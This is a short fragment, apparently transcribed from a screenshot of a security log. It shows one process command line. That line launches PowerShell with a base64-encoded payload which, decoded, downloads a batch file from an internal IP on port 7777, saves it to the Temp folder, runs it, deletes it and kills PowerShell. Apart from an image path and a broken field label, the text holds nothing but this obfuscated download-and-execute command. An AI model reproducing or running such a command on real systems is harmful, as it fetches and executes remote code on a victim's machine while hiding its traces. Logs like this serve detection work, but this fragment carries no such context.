 k process.command_lin
e
"C:\WINDOWS\System32\WindowsPowe
rShell\v1.0\powershell.exe" -enc
SQBuAHYAbwBrAGUALQBXAGUAYgByAGUA
cQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8A
LwAxADcAMgAuADEANgAuADAALgAyADAA
MAA6ADcANwA3ADcALwB5AHIAaQB4AEQA
RwBKAEMAdwByAEkATgBCAGsAZAA3AFUA
WQBEADIAegBWAFUARABxAHUAcwBPAEwA
aABsAFQAdwBVADIAQwAvAG8AUQBjAHcA
bgBaAE0ATwBuAC4AYgBhAHQAIAAtAFUA
cwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkA
bgBnACAALQBPAHUAdABGAGkAbABlACAA
QQBwAHAARABhAHQAYQBcAEwAbwBjAGEA
bABcAFQAZQBtAHAAXABvAFEAYwB3AG4A
WgBNAE8AbgAuAGIAYQB0ADsAIABzAHQA
YQByAHQALQBwAHIAbwBjAGUAcwBzACAA
JwBBAHAAcABEAGEAdABhAFwATABvAGMA
YQBsAFwAVABlAG0AcABcAG8AUQBjAHcA
bgBaAE0ATwBuAC4AYgBhAHQAJwA7ACAA
UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAA
LQBzACAAMwA7ACAAcgBtACAAJwBBAHAA
cABEAGEAdABhAFwATABvAGMAYQBsAFwA
VABlAG0AcABcAG8AUQBjAHcAbgBaAE0A
TwBuAC4AYgBhAHQAJwA7ACAAUwB0AG8A
cAAtAFAAcgBvAGMAZQBzAHMAIAAtAE4A
YQBtAGUAIABwAG8AdwBlAHIAcwBoAGUA
bABsADsA